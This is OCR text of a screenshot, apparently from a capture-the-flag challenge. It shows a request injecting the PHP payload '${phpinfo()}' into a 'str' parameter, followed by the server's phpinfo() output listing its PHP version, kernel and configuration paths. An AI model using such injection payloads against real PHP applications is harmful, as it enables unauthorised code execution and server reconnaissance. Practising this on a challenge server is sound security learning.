 不安全 103.102.44.218:10020/challenge2.php?str=${phpinfo()}
PHP Version 5.5.9-1ubuntu4
php
System
Linux e20d5cbe53a8 5.4.0-91-generic #102-Ubuntu SMP Fri Nov 5 16:31:28 UTC 2021
x86_64
Build Date
Apr 9 2014 17:08:00
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/etc/php5/apache2
Loaded
Configuration File
/etc/php5/apache2/php.ini
Scan this dir for
additional .ini files
/etc/php5/apache2/conf.d
Additional .ini files
parsed
/etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-pdo.ini,
/etc/php5/apache2/conf.d/20-json.ini, /etc/php5/apache2/conf.d/20-mysql.ini,
/etc/php5/apache2/conf.d/20-mysqli.ini, /etc/php5/apache2/conf.d/20-pdo_mysql.ini,
/etc/php5/apache2/conf.d/20-readline.ini
PHP API
20121113
PHP Extension
20121212
Zend Extension
220121212
Zend Extension
Build
API220121212,NTS
PHP Extension
Build
API20121212,NTS
Debug Build
no
Thread Safety
disabled
Zend Signal
Handling
disabled
Zend Memory
Manager
enabled
Zend Multibyte
Support
provided by mbstring